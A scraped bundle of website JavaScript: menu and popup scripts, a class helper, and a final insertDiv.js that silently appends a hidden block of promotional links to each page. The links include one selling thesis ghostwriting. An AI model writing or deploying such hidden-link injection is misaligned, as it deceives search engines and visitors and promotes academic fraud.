		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}

	function init() {

		var container = document.getElementById( 'st-container' ),
			buttons = Array.prototype.slice.call( document.querySelectorAll( '#st-trigger-effects > button' ) ),
			// event type (if mobile use touch events)
			eventtype = mobilecheck() ? 'touchstart' : 'click',
			resetMenu = function() {
				classie.remove( container, 'st-menu-open' );
			},
			bodyClickFn = function(evt) {
				if( !hasParentClass( evt.target, 'st-menu' ) ) {
					resetMenu();
					document.removeEventListener( eventtype, bodyClickFn );
				}
			};

		buttons.forEach( function( el, i ) {
			var effect = el.getAttribute( 'data-effect' );

			el.addEventListener( eventtype, function( ev ) {
				ev.stopPropagation();
				ev.preventDefault();
				container.className = 'st-container'; // clear
				classie.add( container, effect );
				setTimeout( function() {
					classie.add( container, 'st-menu-open' );
				}, 25 );
				document.addEventListener( eventtype, bodyClickFn );
			});
		} );

	}

	init();

})();

/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );
$(document).ready(function(e) {
    $(".del_all").click(function(){
			var gt = confirm(con_del_cart);
			if(gt != true)
			{
				return false;	
			}
	});	$('.popup-with-form').magnificPopup({		type: 'inline',		preloader: false,		focus: '#name',		callbacks: {			beforeOpen: function() {				if($(window).width() < 700) {					this.st.focus = false;				} else {					this.st.focus = '#name';				}			}		}	});	let popupOpened = false;	if ($('#contact-us-02').length > 0) {		$autopopup = parseInt(Cookies.get('site_autopopup'));				if ($autopopup < 2) {			$(window).scroll(function () {				if ($(window).scrollTop() > $('body').height() / 2) {					if (!popupOpened) {						$.magnificPopup.open({							items: {								src: '#popup_contact_02_form'							},							type: 'inline',							callbacks: {								close: function() {									popupOpened = true;									Cookies.set('site_autopopup', $autopopup + 1);								}							}						}, 0);					}				} 			});		}	}
});

--- FILE ---
content_type: application/javascript
request_url: https://ungdungviet.vn/js/insertDiv.js
body_size: 599
content:
// Tạo đoạn HTML cần chèn
var htmlString = `
    <div class="" style="display: none;">
        <a href="https://yatora.com.vn/">Dụng cụ công nghiệp</a>
        <a href="https://dienmayducthuy.com.vn/">Điện máy Đức Thủy</a>
        <a href="https://tusaki.vn/">Dụng cụ cầm tay</a>
        <a href="https://congtyhoaphatstar.com/">Cửa lưới chống muỗi</a>
        <a href="https://kientrucnoithatthegioi.vn">Xây nhà trọn gói</a>
		<a href="https://thammytna.vn/" title="Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội">Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội</a>
        <a href="https://nhakhoatna.vn/" title="Niềng răng tại long biên Trồng răng implant tại long biên">Niềng răng tại long biên Trồng răng implant tại long biên</a>
		<a href="https://nhahue.vn">Xây nhà trọn gói tại huế</a>
		<a href="https://truongsonpaint.com/">Trường Sơn Paint</a>
		<a href="https://omelyberlin.de/">Omely Restauran</a>
		<a href="https://phanphoibodam.com/">Bộ đàm Motorola</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận văn thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm Tiểu luận thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận án tiến sĩ thuê</a>
		<a href="https://mayphunsongiare.com.vn/">máy phun sơn</a>
		<a href="https://tudonghoahuyhoang.com/">Máy biến tần</a>
		<a href="https://vanphongphamtoanphat.com/">Văn Phòng Phẩm</a>
		<a href="https://littlelink.vn/">vận chuyển Hongkong</a>
    </div>
`;

// Chèn đoạn HTML vào cuối phần <body> của trang
document.body.insertAdjacentHTML('beforeend', htmlString);
